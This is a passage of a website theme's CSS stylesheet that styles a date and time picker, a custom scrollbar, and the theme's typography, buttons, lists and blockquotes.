.datepicker {
    background: #fff;
    border: 1px solid #dbdbdb;
    -webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    font-family: Tahoma, sans-serif;
    font-size: 14px;
    color: #4a4a4a;
    width: 250px;
    position: absolute;
    left: -100000px;
    opacity: 0;
    transition: opacity 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease;
    -webkit-transition: opacity 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease;
    transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0.3s;
    transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease;
    z-index: 100;
}

.datepicker.-from-top- {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}

.datepicker.-from-right- {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
}

.datepicker.-from-bottom- {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
}

.datepicker.-from-left- {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
}

.datepicker.active {
    opacity: 1;
    -webkit-transform: translate(0);
    transform: translate(0);
    transition: opacity 0.3s ease, left 0s 0s, -webkit-transform 0.3s ease;
    -webkit-transition: opacity 0.3s ease, left 0s 0s, -webkit-transform 0.3s ease;
    transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0s;
    transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0s, -webkit-transform 0.3s ease;
}

.datepicker-inline .datepicker {
    border-color: #d7d7d7;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: static;
    left: auto;
    right: auto;
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

.datepicker-inline .datepicker--pointer {
    display: none;
}

.datepicker--content {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    padding: 4px;
}

.-only-timepicker- .datepicker--content {
    display: none;
}

.datepicker--pointer {
    position: absolute;
    background: #fff;
    border-top: 1px solid #dbdbdb;
    border-right: 1px solid #dbdbdb;
    width: 10px;
    height: 10px;
    z-index: -1;
}

.-top-left- .datepicker--pointer,
.-top-center- .datepicker--pointer,
.-top-right- .datepicker--pointer {
    top: calc(100% - 4px);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}

.-right-top- .datepicker--pointer,
.-right-center- .datepicker--pointer,
.-right-bottom- .datepicker--pointer {
    right: calc(100% - 4px);
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.-bottom-left- .datepicker--pointer,
.-bottom-center- .datepicker--pointer,
.-bottom-right- .datepicker--pointer {
    bottom: calc(100% - 4px);
    -webkit-transform: rotate(315deg);
    transform: rotate(315deg);
}

.-left-top- .datepicker--pointer,
.-left-center- .datepicker--pointer,
.-left-bottom- .datepicker--pointer {
    left: calc(100% - 4px);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.-top-left- .datepicker--pointer,
.-bottom-left- .datepicker--pointer {
    left: 10px;
}

.-top-right- .datepicker--pointer,
.-bottom-right- .datepicker--pointer {
    right: 10px;
}

.-top-center- .datepicker--pointer,
.-bottom-center- .datepicker--pointer {
    left: calc(50% - 10px / 2);
}

.-left-top- .datepicker--pointer,
.-right-top- .datepicker--pointer {
    top: 10px;
}

.-left-bottom- .datepicker--pointer,
.-right-bottom- .datepicker--pointer {
    bottom: 10px;
}

.-left-center- .datepicker--pointer,
.-right-center- .datepicker--pointer {
    top: calc(50% - 10px / 2);
}

.datepicker--body {
    display: none;
}

.datepicker--body.active {
    display: block;
}

.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
    color: #c5c5c5;
}

.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
    color: #fff;
    background: #a2ddf6;
}

.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
    background: #8ad5f4;
}

.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.1);
    color: #cccccc;
}

.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
    background: none;
    border: none;
}


/* -------------------------------------------------
	Navigation
   ------------------------------------------------- */

.datepicker--nav {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #efefef;
    min-height: 32px;
    padding: 4px;
}

.-only-timepicker- .datepicker--nav {
    display: none;
}

.datepicker--nav-title,
.datepicker--nav-action {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    cursor: pointer;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.datepicker--nav-action {
    width: 32px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.datepicker--nav-action:hover {
    background: #f0f0f0;
}

.datepicker--nav-action.-disabled- {
    visibility: hidden;
}

.datepicker--nav-action svg {
    width: 32px;
    height: 32px;
}

.datepicker--nav-action path {
    fill: none;
    stroke: #9c9c9c;
    stroke-width: 2px;
}

.datepicker--nav-title {
    border-radius: 4px;
    padding: 0 8px;
}

.datepicker--nav-title i {
    font-style: normal;
    color: #9c9c9c;
    margin-left: 5px;
}

.datepicker--nav-title:hover {
    background: #f0f0f0;
}

.datepicker--nav-title.-disabled- {
    cursor: default;
    background: none;
}

.datepicker--buttons {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    padding: 4px;
    border-top: 1px solid #efefef;
}

.datepicker--button {
    color: #4EB5E6;
    cursor: pointer;
    border-radius: 4px;
    -ms-flex: 1;
    -webkit-box-flex: 1;
    flex: 1;
    display: -ms-inline-flexbox;
    display: -webkit-inline-box;
    display: inline-flex;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    height: 32px;
}

.datepicker--button:hover {
    color: #4a4a4a;
    background: #f0f0f0;
}

.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
    color: #c5c5c5;
}

.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
    color: #fff;
    background: #a2ddf6;
}

.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
    background: #8ad5f4;
}

.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.1);
    color: #cccccc;
}

.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
    background: none;
    border: none;
}


/* -------------------------------------------------
	Timepicker
   ------------------------------------------------- */

.datepicker--time {
    border-top: 1px solid #efefef;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    padding: 4px;
    position: relative;
}

.datepicker--time.-am-pm- .datepicker--time-sliders {
    -ms-flex: 0 1 138px;
    -webkit-box-flex: 0;
    flex: 0 1 138px;
    max-width: 138px;
}

.-only-timepicker- .datepicker--time {
    border-top: none;
}

.datepicker--time-sliders {
    -ms-flex: 0 1 153px;
    -webkit-box-flex: 0;
    flex: 0 1 153px;
    margin-right: 10px;
    max-width: 153px;
}

.datepicker--time-label {
    display: none;
    font-size: 12px;
}

.datepicker--time-current {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex: 1;
    -webkit-box-flex: 1;
    flex: 1;
    font-size: 14px;
    text-align: center;
    margin: 0 0 0 10px;
}

.datepicker--time-current-colon {
    margin: 0 2px 3px;
    line-height: 1;
}

.datepicker--time-current-hours,
.datepicker--time-current-minutes {
    line-height: 1;
    font-size: 19px;
    font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
    position: relative;
    z-index: 1;
}

.datepicker--time-current-hours:after,
.datepicker--time-current-minutes:after {
    content: '';
    background: #f0f0f0;
    border-radius: 4px;
    position: absolute;
    left: -2px;
    top: -3px;
    right: -2px;
    bottom: -2px;
    z-index: -1;
    opacity: 0;
}

.datepicker--time-current-hours.-focus-:after,
.datepicker--time-current-minutes.-focus-:after {
    opacity: 1;
}

.datepicker--time-current-ampm {
    text-transform: uppercase;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
    color: #9c9c9c;
    margin-left: 6px;
    font-size: 11px;
    margin-bottom: 1px;
}

.datepicker--time-row {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    font-size: 11px;
    height: 17px;
    background: -webkit-gradient(linear, left top, right top, from(#dedede), to(#dedede)) left 50%/100% 1px no-repeat;
    background: linear-gradient(to right, #dedede, #dedede) left 50%/100% 1px no-repeat;
}

.datepicker--time-row:first-child {
    margin-bottom: 4px;
}

.datepicker--time-row input[type='range'] {
    background: none;
    cursor: pointer;
    -ms-flex: 1;
    -webkit-box-flex: 1;
    flex: 1;
    height: 100%;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
}

.datepicker--time-row input[type='range']::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.datepicker--time-row input[type='range']::-ms-tooltip {
    display: none;
}

.datepicker--time-row input[type='range']:hover::-webkit-slider-thumb {
    border-color: #b8b8b8;
}

.datepicker--time-row input[type='range']:hover::-moz-range-thumb {
    border-color: #b8b8b8;
}

.datepicker--time-row input[type='range']:hover::-ms-thumb {
    border-color: #b8b8b8;
}

.datepicker--time-row input[type='range']:focus {
    outline: none;
}

.datepicker--time-row input[type='range']:focus::-webkit-slider-thumb {
    background: #5cc4ef;
    border-color: #5cc4ef;
}

.datepicker--time-row input[type='range']:focus::-moz-range-thumb {
    background: #5cc4ef;
    border-color: #5cc4ef;
}

.datepicker--time-row input[type='range']:focus::-ms-thumb {
    background: #5cc4ef;
    border-color: #5cc4ef;
}

.datepicker--time-row input[type='range']::-webkit-slider-thumb {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 12px;
    width: 12px;
    border-radius: 3px;
    border: 1px solid #dedede;
    background: #fff;
    cursor: pointer;
    -webkit-transition: background .2s;
    transition: background .2s;
}

.datepicker--time-row input[type='range']::-moz-range-thumb {
    box-sizing: border-box;
    height: 12px;
    width: 12px;
    border-radius: 3px;
    border: 1px solid #dedede;
    background: #fff;
    cursor: pointer;
    -moz-transition: background .2s;
    transition: background .2s;
}

.datepicker--time-row input[type='range']::-ms-thumb {
    box-sizing: border-box;
    height: 12px;
    width: 12px;
    border-radius: 3px;
    border: 1px solid #dedede;
    background: #fff;
    cursor: pointer;
    -ms-transition: background .2s;
    transition: background .2s;
}

.datepicker--time-row input[type='range']::-webkit-slider-thumb {
    margin-top: -6px;
}

.datepicker--time-row input[type='range']::-webkit-slider-runnable-track {
    border: none;
    height: 1px;
    cursor: pointer;
    color: transparent;
    background: transparent;
}

.datepicker--time-row input[type='range']::-moz-range-track {
    border: none;
    height: 1px;
    cursor: pointer;
    color: transparent;
    background: transparent;
}

.datepicker--time-row input[type='range']::-ms-track {
    border: none;
    height: 1px;
    cursor: pointer;
    color: transparent;
    background: transparent;
}

.datepicker--time-row input[type='range']::-ms-fill-lower {
    background: transparent;
}

.datepicker--time-row input[type='range']::-ms-fill-upper {
    background: transparent;
}

.datepicker--time-row span {
    padding: 0 12px;
}

.datepicker--time-icon {
    color: #9c9c9c;
    border: 1px solid;
    border-radius: 50%;
    font-size: 16px;
    position: relative;
    margin: 0 5px -1px 0;
    width: 1em;
    height: 1em;
}

.datepicker--time-icon:after,
.datepicker--time-icon:before {
    content: '';
    background: currentColor;
    position: absolute;
}

.datepicker--time-icon:after {
    height: .4em;
    width: 1px;
    left: calc(50% - 1px);
    top: calc(50% + 1px);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.datepicker--time-icon:before {
    width: .4em;
    height: 1px;
    top: calc(50% + 1px);
    left: calc(50% - 1px);
}

.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
    color: #c5c5c5;
}

.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
    color: #dedede;
}

.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
    color: #fff;
    background: #a2ddf6;
}

.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
    background: #8ad5f4;
}

.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.1);
    color: #cccccc;
}

.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
    background-color: rgba(92, 196, 239, 0.2);
}

.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
    background: none;
    border: none;
}


/*-------  1.5 Perfect Scrollbar  --------*/


/* perfect-scrollbar v0.6.10 */

.ps-container {
    -ms-touch-action: none;
    touch-action: none;
    overflow: hidden !important;
    -ms-overflow-style: none;
}

@supports (-ms-overflow-style: none) {
    .ps-container {
        overflow: auto !important;
    }
}

@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .ps-container {
        overflow: auto !important;
    }
}

.ps-container.ps-active-x>.ps-scrollbar-x-rail,
.ps-container.ps-active-y>.ps-scrollbar-y-rail {
    display: block;
    background-color: transparent;
}

.ps-container.ps-in-scrolling {
    pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
    background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
    background-color: #999;
}

.ps-container>.ps-scrollbar-x-rail {
    display: none;
    position: absolute;
    /* please don't change 'position' */
    border-radius: 4px;
    opacity: 0;
    -webkit-transition: background-color .2s linear, opacity .2s linear;
    transition: background-color .2s linear, opacity .2s linear;
    bottom: 3px;
    /* there must be 'bottom' for ps-scrollbar-x-rail */
    height: 8px;
}

.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x {
    position: absolute;
    /* please don't change 'position' */
    background-color: #aaa;
    border-radius: 4px;
    -webkit-transition: background-color .2s linear;
    transition: background-color .2s linear;
    bottom: 0;
    /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
}

.ps-container>.ps-scrollbar-y-rail {
    display: none;
    position: absolute;
    z-index: 21;
    /* please don't change 'position' */
    border-radius: 4px;
    opacity: 0;
    -webkit-transition: background-color .2s linear, opacity .2s linear;
    transition: background-color .2s linear, opacity .2s linear;
    right: 3px;
    /* there must be 'right' for ps-scrollbar-y-rail */
    width: 8px;
}

.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y {
    position: absolute;
    /* please don't change 'position' */
    background-color: #aaa;
    border-radius: 4px;
    -webkit-transition: background-color .2s linear;
    transition: background-color .2s linear;
    right: 0;
    /* there must be 'right' for ps-scrollbar-y */
    width: 5px;
}

.ps-container:hover.ps-in-scrolling {
    pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
    background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
    background-color: #999;
}

.ps-container:hover>.ps-scrollbar-x-rail,
.ps-container:hover>.ps-scrollbar-y-rail {
    opacity: 0.6;
}

.ps-container:hover>.ps-scrollbar-x-rail:hover {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x {
    background-color: #999;
}

.ps-container:hover>.ps-scrollbar-y-rail:hover {
    background-color: #eee;
    opacity: 0.9;
}

.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y {
    background-color: #999;
}


/*---------------------------------------*/


/*----       3. Variables              --*/


/*---------------------------------------*/


/*
	Theme variables
*/


/* font */


/* default */


/*---------------------------------------*/


/*--------   4. Typography       --------*/


/*---------------------------------------*/


/*
	Typography
*/

body {
    font-family: "Roboto", sans-serif;
    color: #7b7b7b;
    background: #ffffff;
    margin: 0;
    overflow-x: hidden;
}

@media (min-width: 1025px) {
    body {
        font-size: 16px;
        line-height: 27px;
    }
}

@media (max-width: 1024px) {
    body {
        font-size: 15px;
        line-height: 24px;
    }
}

a {
    text-decoration: none;
    outline: none;
    color: #f47629;
}

a:hover {
    outline: none;
    text-decoration: none;
    outline: none;
}

a:active,
a:visited,
a:focus {
    text-decoration: none;
    outline: none;
}

input[type=text] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

p {
    margin: 28px 0 0 0px;
}

@media (max-width: 575px) {
    p {
        margin: 16px 0 0 0px;
    }
}

address {
    margin: 0;
}

audio {
    width: 100%;
    display: block;
}

input::-ms-clear {
    display: none;
}

.divider {
    height: 50px;
    clear: both;
    overflow: hidden;
    width: 100%;
}

@media (max-width: 1024px) {
    .divider {
        height: 40px;
    }
}

@media (max-width: 575px) {
    .divider {
        height: 40px;
    }
}

.no-gutters.container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.row.no-gutters>[class^="col-"],
.row.no-gutters>[class*=" col-"] {
    padding-right: 0;
    padding-left: 0;
}


/* button */

.tt-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    line-height: 17px;
    padding: 10px 23px 10px;
    height: 48px;
    color: #ffffff;
    cursor: pointer;
    position: relative;
    font-family: "Poppins", sans-serif;
    text-align: center;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: 1px solid transparent;
    border-radius: 4px;
    font-weight: 600;
    -webkit-transition: color .2s, background-color .2s, border-color .2s;
    transition: color .2s, background-color .2s, border-color .2s;
    white-space: nowrap;
}

.tt-btn.btn__color01 {
    background-color: #f47629;
    color: #ffffff;
}

.tt-btn.btn__color02 {
    background-color: #303442;
    color: #ffffff;
}

.tt-btn.btn__color02 [class^="icon-"] {
    color: #f47629;
}

.tt-btn [class^="icon-"] {
    margin-right: 6px;
    display: inline-block;
    color: #ffffff;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-size: 14px;
}

@media (min-width: 1025px) {
    .tt-btn.tt-btn__wide {
        padding-left: 30px;
        padding-right: 30px;
    }
}

.tt-btn:hover {
    border-color: #f47629;
    background-color: #ffffff;
    color: #f47629;
}

.tt-btn:hover [class^="icon-"] {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-btn {
        font-size: 12px;
        padding: 9px 16px 10px;
        height: 40px;
    }
    .tt-btn [class^="icon-"] {
        font-size: 12px;
        margin-right: 4px;
    }
}

.tt-btn:active,
.tt-btn:visited,
.tt-btn:focus,
.tt-btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button:focus {
    outline: none;
}

.tt-base-color {
    color: #f47629;
}

.tt-base-dark {
    color: #303442;
}

.tt-row-btn {
    position: relative;
    margin-top: -20px;
    margin-left: -20px;
}

.tt-row-btn>* {
    margin-top: 20px;
    margin-left: 20px;
}

@media (max-width: 1024.98px) {
    .tt-row-btn {
        margin-left: -9px;
    }
    .tt-row-btn>* {
        margin-top: 20px;
        margin-left: 9px;
    }
}

@media (max-width: 766.98px) {
    .tt-row-btn {
        margin-left: -9px;
    }
    .tt-row-btn>* {
        margin-top: 15px;
        margin-left: 9px;
    }
}

.tt-btn-top {
    margin-top: 40px;
}

.tt-link {
    font-family: "Poppins", sans-serif;
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-weight: 600;
    font-size: 14px;
    line-height: 14px;
}

.tt-link [class^="icon-"] {
    display: inline-block;
    color: #f47629;
    margin-left: 11px;
    font-size: 8px;
    line-height: 8px;
    position: relative;
    top: -1px;
}

.tt-link:hover {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-link {
        font-size: 12px;
    }
    .tt-link [class^="icon-"] {
        margin-left: 10px;
        font-size: 7px;
    }
}

.tt-link-simple {
    color: #7b7b7b;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-link-simple:hover {
    color: #f47629;
}


/*
	Section Title
*/

.section-title {
    text-align: center;
    padding-bottom: 22px;
    position: relative;
    top: 0px;
    padding-left: 15px;
    padding-right: 15px;
}

.section-title.section-title_indent-01 {
    padding-bottom: 25px;
    margin-top: -7px;
}

.section-title.section-title_indent-02 {
    padding-bottom: 32px;
}

.section-title .section-title__01 {
    font-size: 16px;
    line-height: 26px;
    color: #f47629;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
}

.section-title .section-title__01 a {
    display: inline-block;
    position: relative;
    color: #f47629;
}

.section-title .section-title__01 a:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 2px;
    width: 0%;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0;
    background-color: #f47629;
    -webkit-transition: width .2s linear;
    transition: width .2s linear;
}

.section-title .section-title__01 a:hover:before {
    width: 100%;
}

.section-title .section-title__02 {
    font-size: 36px;
    line-height: 46px;
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    margin-left: auto;
    margin-right: auto;
    margin-top: 7px;
    margin-bottom: 0;
}

.section-title .section-title__03 {
    font-size: 16px;
    line-height: 27px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 22px;
    padding-bottom: 9px;
}

.section-title.max-width-01 .section-title__02 {
    max-width: 600px;
}

.section-title+* {
    margin-top: 0;
}

.section-title .bg-marker01 {
    position: absolute;
    bottom: 25px;
    left: -105px;
    pointer-events: none;
    opacity: 0.08;
}

.section-title.text-left {
    padding-left: 0;
}

.section-title.text-left .section-title__03 {
    margin-left: 0;
    margin-right: 0;
    max-width: inherit;
}

.section-title.text-right {
    padding-right: 0;
}

@media (max-width: 1024.98px) {
    .section-title {
        padding-bottom: 18px;
    }
    .section-title .section-title__01 {
        font-size: 12px;
    }
    .section-title .section-title__02 {
        font-size: 24px;
        line-height: 30px;
        margin-top: 0px;
    }
    .section-title .section-title__03 {
        font-size: 15px;
        line-height: 24px;
        margin-top: 13px;
        padding-bottom: 4px;
        max-width: 470px;
    }
}

@media (max-width: 1024.98px) {
    .section-title .bg-marker01 {
        width: 65px;
        height: 65px;
        left: 13px;
    }
    .section-title.section-title_indent-01 {
        padding-bottom: 14px;
        margin-top: -7px;
    }
}

@media (max-width: 766.98px) {
    .section-title br {
        display: none;
    }
}

.tt-layout-title {
    font-size: 24px;
    line-height: 34px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    padding: 0 0 15px 0;
    margin-bottom: 0;
}

.tt-layout-title+* {
    margin-top: 0;
}

.tt-layout-title__top {
    margin-top: 32px;
}


/*
	List
*/

.tt-list-top {
    margin-top: 25px;
}

@media (max-width: 1229.98px) {
    .tt-list-top {
        margin-top: 12px;
    }
}

.tt-list01 li {
    color: #303442;
    padding: 0 0 0 27px;
    position: relative;
}

.tt-list01 li:before {
    content: "\e922";
    font-family: "Electrician";
    color: #f47629;
    position: absolute;
    top: 6px;
    left: 0;
    font-size: 13px;
    line-height: 1;
}

.tt-list01 li a {
    color: #303442;
}

.tt-list01 li a:hover {
    color: #f47629;
}

.tt-list01 li:not(:first-child) {
    margin-top: 5px;
}

@media (max-width: 1229.98px) {
    .tt-list01 li {
        padding: 0 0 0 20px;
    }
    .tt-list01 li:before {
        font-size: 9px;
        top: 7px;
    }
}

.tt-list02 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -10px;
    margin-top: -2px;
}

.tt-list02 li {
    margin-left: 10px;
    margin-top: 10px;
}

.tt-list02 li a {
    background-color: #f3f3f4;
    border-radius: 3px;
    color: #303442;
    display: inline-block;
    padding: 5px 8px;
    -webkit-transition: color .2s, background-color .2s;
    transition: color .2s, background-color .2s;
    border: none;
    margin-bottom: 0;
    font-size: 16px !important;
    line-height: 27px;
}

.tt-list02 li a:hover {
    background-color: #f47629;
    color: #ffffff;
}

@media (max-width: 766.98px) {
    .tt-list02 {
        margin-left: -7px;
    }
    .tt-list02 li {
        margin-left: 7px;
        margin-top: 7px;
    }
}

.tt-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -10px;
    margin-top: -10px;
}

.tt-social li {
    margin-left: 10px;
    margin-top: 10px;
}

.tt-social li a {
    font-size: 30px;
    line-height: 1;
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-social li a:hover {
    color: #f47629;
}


/*
	Container
*/

@media (max-width: 1229.98px) {
    .container.container-lg-fluid {
        max-width: 100%;
    }
    .container.container-lg__no-gutters {
        padding-left: 0;
        padding-right: 0;
    }
}

.container.container-xl-fluid {
    max-width: 100%;
}

@media (max-width: 1024.98px) {
    .container.container-md-fluid {
        max-width: 100%;
    }
}


/*
	blockquote
*/

.blockquote01 {
    position: relative;
    padding: 0 0 0 25px;
    margin: 0;
}

.blockquote01:before {
    content: '';
    display: block;
    width: 4px;
    height: calc(100% - 10px);
    background-color: #f47629;
    position: absolute;
    top: 5px;
    left: 0;
}

.blockquote01.blockquote01__max-width01 {
    max-width: 560px;
}

.blockquote02 {
    border-top: 1px solid #d3d4d7;
    border-bottom: 1px solid #d3d4d7;
    padding: 34px 20px 33px 26px;
    margin: 0;
    color: #303442;
    position: relative;
    font-weight: bold;
}

.blockquote02:before {
    content: '\e900';
    font-family: "Electrician";
    width: 52px;
    height: 52px;
    display: block;
    background-color: #ffffff;
    color: #f47629;
    font-size: 29px;
    line-height: 37px;
    position: absolute;
    top: -19px;
    left: 28px;
    text-align: center;
    font-weight: normal;
}

@media (max-width: 1024.98px) {
    .blockquote02 {
        padding: 24px 0px 23px;
    }
    .blockquote02:before {
        width: 40px;
        height: 40px;
        font-size: 20px;
        left: 20px;
    }
}

.blockquote02__top {
    margin-top: 43px;
}

.blockquote03 {
    position: relative;
    padding: 0 0 0 26px;
    margin: 0 0 0 32px;
    font-size: 16px;
    line-height: 27px;
}

.blockquote03:before {
    content: '';
    display: block;
    width: 4px;
    height: calc(100% - 10px);
    background-color: #f47629;
    position: absolute;
    top: 5px;
    left: 0;
}

.blockquote03.blockquote01__max-width01 {
    max-width: 560px;
}

.blockquote03 p {
    margin-top: 15px;
    font-weight: 600;
}

.blockquote03 strong {
    font-family: 'Poppins', sans-serif;
}

@media (max-width: 1024.98px) {
    .blockquote03 {
        margin: 0 0 0 22px;
    }
}

@media (max-width: 766.98px) {
    .blockquote03 {
        margin-left: 0;
        padding: 0 0 0 22px;
    }
